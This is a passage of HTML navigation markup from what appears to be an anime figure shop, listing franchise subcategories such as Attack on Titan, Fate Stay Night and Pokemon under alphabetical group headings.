<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5393">Gnosia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5397">Love and Deepspace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_606">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2492">METROID</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
